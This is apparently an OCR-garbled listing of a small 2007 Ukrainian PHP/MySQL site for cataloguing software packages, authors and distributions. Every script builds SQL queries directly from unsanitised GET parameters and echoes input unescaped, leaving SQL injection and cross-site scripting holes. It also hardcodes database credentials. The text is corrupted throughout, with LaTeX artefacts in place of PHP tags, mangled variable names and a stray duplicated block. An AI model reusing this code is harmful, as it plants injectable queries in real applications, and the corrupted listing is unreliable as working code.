<table cellpadding="10" cellspacing="10" border=0 class=foo align="center">
          <tr valign="middle">
                     <td align="center">
                     \langle?php
                               if (!$printLink = = 1) echo "<a href = /index.php> = &nbsp; Повернутися на головну
cтopiнкy =</a><br>><br><br>';
                     \gamma
```

```
[ June, 03..04, 2007 (c) ]
                              \langle t \, \mathrm{d} \rangle\langle tr></table>
</body>
</html>
styles.css
a {
          font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
          color: Navy;
          font-size: 9pt;
          text-decoration: none;
}
a:hover { color: #ff0000; }
.h1 {
          font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
          font-size: 16pt;
          font-weight: bold;
          vertical-align: middle;
}
\ln 2 {
          font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
          font-size: 12pt;
          font-weight: bold;
          vertical-align: middle;
}
.text {
          font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
          font-size: 10pt;
}
.foo {
          font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
          font-size: 8pt;
          color: #A9A9A9;
}
db.php
<?php
class db {
          var $dbl;
          var $res;
          function db($host="localhost",$user="lus",$pass="1")
          {
      $this->dbl = mysql_pconnect($host,$user,$pass);
      mysql_select_db("lus", $this->dbl);
    }
          function query($q)
          {
      $this->res = mysql_query($q, $this->dbl);
      return $this->res;
   }
          function num_rows()
          {
      return mysql_num_rows($this->res);
   }
          function fetch_row()
          {
      return mysql_fetch_row($this->res);
    }
          function fetch_array()
          {
      return mysql_fetch_array($this->res,MYSQL_ASSOC);
```

```
\left\{ \right\}function fetch_object()
    return mysql_fetch_object($this->res);
  \left\{ \right\}function insert_id()
    return mysql_insert_id($this->dbl);
  \left\{ \right\}function is_result()
    return $this->res ? 1:0;
  \}\left\{ \right\}\gammaforms/afftar.html
<form action="../scripts/afftar.php">
<table class=text>
<tr><td colspan=2 align="center" class=h1>Додати/видалити автора<br></td>
\langle tr>
<tr><td>I<sub>M</sub>'s</td>
     <td><input type="text" name="fname" size="15" maxlength="30"></td>
\langle tr \rangle<tr><td>По-батькові:</td>
      <td><input type="text" name="lname" size="15" maxlength="30"></td>
\langle tr \rangle<tr><td>Прізвище:</td>
     <td><input type="text" name="sname" size="15" maxlength="30"></td>
\langle tr>
<tr><td>email:</td>
      <td><input type="text" name="address" size="15" maxlength="30"></td>
\langle tr \rangle<tr><td align="center" colspan="2"><input type="submit" name="add" value="Додати автора"></td>
\langle tr \rangle\langletable>
\langleform>
scripts/afftar.php
<?php include("../header.inc.html"); echo myheader("ABTOP") ?>
<div align=center>
\langle?php
require "../db.php";
include "../forms/afftar.html";
\delta db = new db();if(isset(\$_GET['add']) ) {
         $fn = $_{GET['frame']};$ln = $GET['lname'];
         \$sn = $<sub>GET</sub>['sname'];
         a = $GET['address'];
         $db->query("INSERT INTO dev(first_name, last_name, surname, addr)
                               VALUES ('$fn','$ln','$sn','$a') ");
} elseif(isset($_GET['del'])) {
         foreach($_GET['delarr'] as $arr){
                   $db->query("DELETE FROM dev
                                                WHERE id = \$arr");
          \}
```
 $\left\{ \right\}$ 

```
\gamma<div class=h2>Зареєстровані автори</div>
<form action=<?php print $PHP_SELF; ?>>
<table style="border: 1px solid black; " cellpadding=3 cellspacing=1 class=text>
         <tr bgcolor="#c0c0c0">
                   <td>&nbsp</td>
                   <td align="center">Im's</td>
                   <td align="center">По-батькові</td>
                   <td align="center">Прізвище</td>
                   <td align="center">email</td>
         \langle tr>
         \langle?php
         $db->query("SELECT id, first_name,last_name,surname,addr FROM dev");
         while(\arcsin\frac{1}{2}db->fetch_array()){
                  echo "<\langletr>":
                            foreach(\$arr as \$key=\$val){
                                      if($key=='id') $val = "<input type=checkbox name=delarr[] value=$val>";
                                      if ($key=='addr') $val = "<a href=\"mailto:$val\">$val</a>";
                                      echo "<td bgcolor=\"#dcdcdc\" align=\"center\">".$val."</td>";
                            \mathcal{E}echo "\lt/tr>":
         \}2><tr><td colspan="5" align="center"><input type="submit" name="del" value="Видалити автора"></td></tr>
\langle table>
\langleform>
\langle/div
<?php include("../footer.inc.html"); ?>
forms/distr.html
<form action="../scripts/distr.php">
<table class=text>
<tr><td colspan=2 align="center" class=h1>Add/Del distr<br></td></td>
\langle/tr\rangle<tr><td>I<sub>M</sub>'<sub>A</sub></td>
         <td><input type="text" name="name" size="15" maxlength="30"></td>
\langle tr>
<tr><td>Bepcin:</td>
         <td><input type="text" name="version" size="15" maxlength="30"></td>
\langle tr>
<tr><td>Адрес:</td>
         <td><input type="text" name="address" size="15" maxlength="30"></td>
\langle tr \rangle<tr><td><input type="submit" name="add" value="Додати distr"></td>
         <td><input type="submit" name="del" value="Видалити distr"></td>
\langle tr \rangle\langletable>
\langleform>
scripts/distr.php
<?php include("../header.inc.html"); echo myheader("Дістр") ?>
<div align=center>
\langle?php
include "../forms/distr.html";
require ("../db.php");
\delta db = new db();if(isset(<math>\$ GET['add'])</math>) {n = $ GET[name'];
         V = $GET['version'];
```

```
a = GET['address'];
        $db->query("INSERT INTO distr(name, version, addr)
                             VALUES ('$n','$v','$a') ");
} elseif(isset($_GET['del'])) {
        foreach($_GET['delarr'] as $arr){
                  $db->query("DELETE FROM distr
                                             WHERE id = $arr ");
         \mathcal{E}\left\{ \right\}?<div class=h2>Наявні дистрибутиви</div>
<form action=<?php print $PHP_SELF; ?>>
<table style="border: 1px solid black; " cellpadding=3 cellspacing=1 class=text>
         <tr bgcolor="#c0c0c0">
                  <td align="center">&nbsp;</td>
                  <td align="center">Ha3Ba</td>
                  <td align="center">Bepcis</td>
                  <td align="center">ftp-адреса</td>
         \langle tr>
         \langle?php
         $db->query("SELECT id,name,version,addr FROM distr");
         while($arr=$db->fetch_array()){
                  echo "<tr>":
                          foreach(\$arr as \$key=\$val) {
                                    if ($key=='id') $val = "<input type=checkbox name=delarr[] value=$val>";
                                    if ($key=='addr') $val = "<a href=\"ftp://$val\">$val</a>";
                                    echo "<td bgcolor=\"#dcdcdc\" align=\"center\">".$val."</td>\n";
                           ∤
                  echo "</tr>":
         \left\{ \right\}\gamma<tr><td align="center" colspan=4><input type="submit" name="del" value="Видалити відмічені"></td></tr>
\langle table>
\langleform>
\langlediv>
<?php include("../footer.inc.html"); ?>
forms/pz.html
<<form action="../scripts/pz.php">
<table class=text>
<tr><td colspan=2 align="center" class=h1>Додати/Видалити ПЗ<br><br></td>
\langle tr \rangle<tr><td>Ha3Ba</td>
     <td><input type="text" name="name" size="15" maxlength="30"></td>
\langle tr \rangle<tr><td>Версія:</td>
     <td><input type="text" name="version" size="15" maxlength="30"></td>
\langle tr \rangle<tr><td>Дата:</td>
     <td><input type="text" name="date" size="15" maxlength="30"></td>
\langle tr \rangle<tr><td>Дистрибутив:</td>
<td><select name=distr>
          \langle?php
               $db->query("SELECT id,name, version FROM distr");
               while $arr = $db->fetch_array()) {
                    $tmp = $arr['id'];
```

```
Stmname = Sarr['name']." - ".Sarr['version'].echo "<option value=$tmp>$tmpname";
                \left\{ \right\}?\langle/select\rangle\langle t d \rangle\langle tr \rangle<tr><td>ABTOp:</td>
     <br><td><select name=author>
           \langle?php
           $db->query("SELECT id, first_name, surname FROM dev");
           while(\arcsin\frac{1}{\pi}sdb->fetch_array()) {
                      $tmp = $arr['id'];
                      $tmpname = $arr['first_name']." ".$arr['surname'];
                      echo "<option value=$tmp>$tmpname";
           \mathcal{E}?\langle/select\rangle\langle t d \rangle\langle tr \rangle<tr><td>Ліцензія:</td>
      <td><input type="text" name="licence" size="15" maxlength="30"></td>
\langletr>
<tr><td>ftp-адреса:</td>
      <td><input type="text" name="address" size="15" maxlength="30"></td>
\langle tr
<tr><td colspan=2 align="center"><input type="submit" name="add" value="Додати ПЗ"></td>
\langle tr>
\langle table>
\langleform>
scripts/pz.php
<?php include("../header.inc.html"); echo myheader("II3") ?>
\langle?php
require ("../db.php");
\delta db = new db;
?<div align="center">
\langle?php
include "../forms/pz.html";
if(isset(\$_GET['add']) ) {
         \text{\$n = $_{\text{GET}}[\text{name}']$};V = $ GET['version'];
          d = \mathcal{L} GET['date'];
          $1 = $_{\text{GET}}['licence'];
         $n_d=$_GET['distr'];
         $n_a=$_GET['author'];
          a = GET['address'];
         $db->query("INSERT INTO pz(name, version, dev_id, distr_id, date, licence, addr)
                                VALUES ('$n','$v', '$n_a', '$n_d', DATE '$d', '$l', '$a') ");
} elseif(isset($_GET['del'])) {
         foreach($_GET['delarr'] as $arr){
          $tmp = explode (":", $arr);$db->query("DELETE FROM pz
                                       WHERE name = '$tmp[0]'
                                       AND version = '\text{Stmp}[1]'");
          \}
```

```
\}
```

```
<div class=h2>Наявне ПЗ</div>
<form action=<?php print $PHP_SELF; ?>>
<table style="border: 1px solid black" cellpadding=3 cellspacing=1 class=text>
         <tr bgcolor="#c0c0c0" class=>
                   <td>&nbsp;</td>
                   <td align="center">Ha3Ba</td>
                   <td align="center">Bepcin</td>
                   <td align="center">Дата</td>
                   <td align="center">Ліцензія</td>
                   <td align="center">ftp-адреса</td>
                   <td align="center" colspan=2>Розробник</td>
                   <td align="center">Дистрибутив</td>
                   <td align="center">ftp-адреса дистрибутива</td>
         \langle tr \rangle\langle?php
         $db->query("SELECT pz.name, pz.version,pz.date,pz.licence,pz.addr, dev.first_name,
            dev.surname.distr.name AS name1, distr.addr AS address
                            FROM pz, dev, distr
                            WHERE (pz.dev_id=dev.id AND pz.distr_id=distr.id)");
         while(\arcsin\frac{1}{2}db->fetch \arctan\frac{1}{2}){
                   echo "<tr>":
                            $tmp=$arr['name'].":".$arr['version'];
                            $val = "<input type=checkbox name=delarr[] value=\"$tmp\">";
                            echo "<td bgcolor=\"#dcdcdc\" align=\"center\">".$val."</td>\n";
                            foreach(\arcsin as \frac{e}{2}\sec\sec\sec\secif (($key=='addr') || ($key=='address'))    $val = "<a href=\"ftp://$val\">$val</a>":
                                      echo "<td bgcolor=\"#dcdcdc\" align=\"center\">".$val."</td>\n";
                             \mathcal{E}echo "</tr>":
         \}\gamma<tr><td colspan=10 align=center><input type="submit" name="del" value="Видалити ПЗ"></td></tr>
\langle table>
\langleform>
\langlediv>
<?php include("../footer.inc.html"); ?>
if(isset(<math>§ _GET['add'])</math>) {\text{\$n = $ GET | 'name' }V = GET['version'];
         d = $ GET['date']:
         $1 = $<sub>GET</sub>[Ticence<sup>'</sup>];
         n_d = S_GET['distr'];
         $n_a=$_GET['author'];
         a = $_{\text{GET}}[{}^{'}\text{address}'];
         $db->query("INSERT INTO pz(name, version, dev_id, distr_id, date, licence, addr)
                               VALUES ('$n','$v', '$n_a', '$n_d', DATE '$d', '$l', '$a') ");
} elseif(isset($_GET['del'])) {
         $db->query("DELETE FROM distr
                                      WHERE name = '$n'
                                      AND version = 'V'");
\left\{ \right\}\gamma\langlediv>
<?php include("../footer.inc.html"); ?>
forms/sAName.html
<form action="../scripts/sAName.php">
<table class=text>
<tr><td colspan=2 align="center" class=h1>\Piomyk abropa<br><br></td>
\langle tr \rangle<tr>
```
 $\gamma$ 

```
<td>Прізвише автора:</td>
          <td><input type="text" name="surname" maxlength="60"></td>
\langle tr \rangle<tr><td colspan=2 align=center>
          <input type="submit" name="search" value="\piOmyk!">
          \langle t d \rangle\langle tr \rangle\langletable>
\langleform>
scritps/sAName.php
<?php include("../header.inc.html"); echo myheader("Пошук по автору") ?>
<div align="center">
\langle?php
include "../forms/sAName.html";
\text{Same} = \text{\$}\_GET['\text{surname}];
require ("../db.php");
\delta db = new db();##########
$db->query("SELECT dev.first_name, dev.last_name, dev.surname, dev.addr
                               FROM dev
                               WHERE dev.surname = \degree $name\degree");
\gamma<table style="border: 1px solid black; " cellpadding=3 cellspacing=1 class=text>
          <tr bgcolor="#c0c0c0">
                     <td align="center">IM' x </td>
                     <td align="center">По-батькові</td>
                     <td align="center">Прізвище</td>
                     <td align="center">Адреса</td>
          \langle tr>
          \langle?php
          while($arr=$db->fetch_array()){
                     echo "<tr>":
                               foreach(\{\text{Sarr as } \$\text{key} \implies \text{Sval}\)
                                          echo "<td bgcolor=\"#dcdcdc\" align=\"center\">".$val."</td>";
                     echo "</tr>";
           \}\gamma\langletable>
\langlediv>
<?php include("../footer.inc.html"); ?>
forms/sAuthor.html
<form action="../scripts/sAuthor.php">
<table class=text>
<tr><td colspan=2 align="center" class=h1>Пошук по автору<br><br></td>
\langletr>
<tr><td>Im's:~lt'd><td><input type="text" name="first_name" maxlength="60"></td>
\langle tr>
<tr><td>Прізвище:</td>
          <td><input type="text" name="surname" maxlength="60"></td>
\langle tr>
<tr><td colspan=2 align=center>
          <input type="submit" name="add" value="\Piomyk!">
          \langle t d \rangle\langle tr \rangle\langletable>
\langleform>
```

```
scritps/sAuthor.php
<?php include("../header.inc.html"); echo myheader("Пошук по автору") ?>
<div align="center">
\langle?php
include "../forms/sAuthor.html";
$firstname = $_{GET['first_name']};\text{Surname} = \text{$\$_GET['surname']};require ("./db.php");
\delta db = new db();##########
$db->query("SELECT pz.name, pz.version,pz.date,pz.licence,pz.addr, dev.first_name, dev.surname,dev.addr AS address
                               FROM pz,dev
                               WHERE (pz.dev id=dev.id)
                                   AND (dev.first_name = \"$firstname\")
                                           AND (dev.surname = \Upsilon \surname\") ");
\rightarrow<table style="border: 1px solid black; " cellpadding=3 cellspacing=1 class=text>
          <tr bgcolor="#c0c0c0">
                    <td align="center">I<sub>M</sub>'<sub>s</sub></td>
                    <td align="center">Bepcin</td>
                    <td align="center">Iara </td>
                    <td align="center">Ліцензія</td>
                    <td align="center">ftp-адреса</td>
                    <td align="center" colspan=2>Розробник</td>
                    <td align="center">Адреса розробника</td>
          \langle tr \rangle\langle?php
          while($arr=$db->fetch_array()){
                    echo "<tr>":
                               foreach($arr as $key=>$val)
                                         echo "<td bgcolor=\"#dcdcdc\" align=\"center\">".$val."</td>";
                    echo "\langletr>";
          <sup>1</sup>
          \overline{?}\langle table\rangle\langlediv>
<?php include("../footer.inc.html"); ?>
forms/sDate.html
<form action="../scripts/sDate.php">
<table class=text>
<tr><td colspan=2 align="center" class=h1>Пошук по даті<br>>>>>/td>
\langle tr>
<tr><td>Дата:</td>
          <br><td>    3
          <select name=from_day>
                    \langle?php
                               echo "<option selected value=01>01\n";
                               for (\$i=2; \$i<=31; \$i++) {
                                         echo "<option value=";
                                         if (\frac{\pi}{3} \times 10)echo "0".$i.">"."0".$i;
                                         else
                                                    echo $i.">".$i;
                                         echo "\n";
                               \left\{ \right\}\gamma\langleselect\rangle<select name=from month>
                    <option selected value=01>січень
```

```
<option value=02>лютий
                 <option value=03>бepeзeнь
                 <option value=04>квiтeнь
                 <option value=05>травень
                 <option value=06>чepвeнь
                 <option value=07>липeнь
                 <option value=08>cepпeнь
                 <option value=09>вepeceнь
                 <option value=10>жoвтeнь
                 <option value=11>листопад
                 <option value=12>грудень
        </select>
        <select name=from_year>
                 <?php 
                          echo "<option selected value=1970>1970\n";
                          for ($i=1971; $i<=2010; $i++) {
                                   echo "<option value=".$i.">".$i."\n";
                          }
                  ?>
        </select>
           
            по
                 <select name=to_day>
                 <?php 
                          echo "<option selected value=01>01\n";
                          for (\$i=2; \$i<=31; \$i++) {
                                   echo "<option value=";
                                   if ($i<10)echo "0".$i.">"."0".$i;
                                   else 
                                            echo $i.">".$i;
                                   echo "\n";
                          }
                  ?>
        </select>
        <select name=to_month>
                 <option selected value=01>ciчeнь
                 <option value=02>лютий
                 <option value=03>бepeзeнь
                 <option value=04>квiтeнь
                 <option value=05>тpaвeнь
                 <option value=06>чepвeнь
                 <option value=07>липeнь
                 <option value=08>cepпeнь
                 <option value=09>вepeceнь
                 <option value=10>жовтень
                 <option value=11>листопад
                 <option value=12>гpудeнь
        </select>
        <select name=to_year>
                 <?php 
                          echo "<option selected value=1970>1970\n";
                          for ($i=1971; $i<=2010; $i++) {
                                   echo "<option value=".$i.">".$i."\n";
                          }
                  \gamma</select>
           
        <input type="submit" name="add" value="Пoшук!">
        \langle t \, d \rangle</table>
</form>
```

```
scritps/sDate.php
<?php include("../header.inc.html"); echo myheader("Пошук по даті") ?>
<div align="center">
\langle?php
include "../forms/sDate.html";
require ("../db.php");
\deltadb = new db();
$fromDate = $_{GET['from\_year'].':}.$_{GET['from\_month'].':}.$_{GET['from\_day']};$toDate = $_{GET['to\_year'].'}'.$_{GET['to\_month'].'}'.$_{GET['to\_day'];
$db->query("SELECT pz.name, pz.version,pz.date,pz.licence,pz.addr, dev.first_name, dev.surname,distr.name AS distr
                              FROM pz,dev,distr
                              WHERE (pz.dev_id=dev.id AND pz.distr_id=distr.id)
                                   AND (pz.date > DATE \"$fromDate\")
                                          AND (pz.date < DATE \"$toDate\") ");
\gamma<div class=h2>3Bir II3 3 <?php echo $ GET['from day'].''.$ GET['from month'].'.'$ GET['from_year'].'p.'; ?>
                    πο <?php echo $_GET['to_day'].'.'.$_GET['to_month'].'.'.$_GET['to_year'].'p.'; ?>:</div>
<table style="border: 1px solid black; " cellpadding=3 cellspacing=1 class=text>
          <tr bgcolor="#c0c0c0">
                    <td align="center">I<sub>M</sub>'<sub>R</sub></td>
                    <td align="center">Bepcin</td>
                    <td align="center">Aara</td>
                    <td align="center">Ліцензія</td>
                    <td align="center">ftp-адреса</td>
                    <td align="center" colspan=2>Розробник</td>
                    <td align="center">Дістрібутив</td>
          \langle tr>
          \langle?php
          while($arr=$db->fetch_array()){
                    echo "<tr>":
                              foreach($arr as $key=>$val)
                                        echo "<td bgcolor=\"#dcdcdc\" align=\"center\">".$val."</td>";
                    echo "\langletr>":
          \gamma</table>
\langlediv>
<?php include("../footer.inc.html"); ?>
forms/sName.html
<form action="../scripts/sName.php">
<table class="text">
<tr><td colspan=2 align="center" class=h1>Пошук по автору<br>>>br></td>
\langle tr \rangle<tr><td>Назва П3:</td>
          <td><input type="text" name="name" maxlength="60"></td>
\langletr>
<tr><td colspan=2 align=center>
          <input type="submit" name="search" value="\text{Tomyk}!">
          \langle t d \rangle\langle/tr>
\langletable\rangle\langleform>
scripts/sName.php
<?php include("../header.inc.html"); echo myheader("Пошук по назві") ?>
<div align="center">
\langle?php
include "../forms/sName.html";
\text{Same} = \text{\$}\_GET[\text{name}require ("../db.php");
```

```
\deltadb =new db();
$db->query("SELECT pz.name, pz.version,pz.date,pz.licence,pz.addr, dev.first_name, 
            dev.surname,distr.name AS name1, distr.addr AS address
                            FROM pz,dev, distr
                            WHERE (pz.dev_id=dev.id AND pz.distr_id=distr.id )
                                 AND (pz.name = \langle "$name\rangle") ");
?>
<table style="border: 1px solid black" cellpadding=3 cellspacing=1 class=text>
         <tr bgcolor="#c0c0c0" class=>
         \langle tr>
         <?php
         while($arr=$db->fetch_array()){
                   echo "<tr>";
                            foreach($arr as $key=>$val)
                                      echo "<td bgcolor=\"#dcdcdc\" align=\"center\">".$val."</td>";
                   echo "</tr>";
         }
         \phi</table>
\langlediv><?php include("../footer.inc.html"); ?>
scripts/sAll.php
<?php include("../header.inc.html"); echo myheader("Вce!") ?>
<div align="center">
<?php
require ("../db.php");
\delta db = new db;
$db->query("SELECT pz.name, pz.version,pz.date,pz.licence,pz.addr, dev.first_name, 
                                                dev.last_name, dev.surname,dev.addr AS address, distr.name AS distr,
                                                distr.version AS vers, distr.addr AS distr_addr
                            FROM pz,dev,distr
                            WHERE pz.dev_id=dev.id AND pz.distr_id=distr.id ");
?>
<div class=h1>Звiт пo бaзi дaних</div><br><br>
<table style="border: 1px solid black; " cellpadding=3 cellspacing=1 class=text>
         <tr bgcolor="#c0c0c0">
                   <td align="center">Нaзвa пpoгpaми</td>
                   <td align="center">Вepciя</td>
                   <td align="center">Дaтa</td>
                   <td align="center">ftp-aдpeca</td>
                   <td align="center" colspan=3>Poзpoбник</td>
                   <td align="center">Aдpeca poзpoбникa</td>
                   <td align="center">Дicтpiбутив</td>
                   <td align="center">Вepciя лиcтpибутиву</td>
                   <td align="center">ftp-aдpeca диcтpибутиву</td>
         \langle tr><?php
         while($arr=$db->fetch_array()){
                   echo "<tr>";
                            foreach($arr as $key=>$val)
                                      echo "<td bgcolor=\"#dcdcdc\" align=\"center\">".$val."</td>";
                   echo "</tr>";
         }
         ?>
</table>
</div>
      <?php include("../footer.inc.html"); ?>
      end
```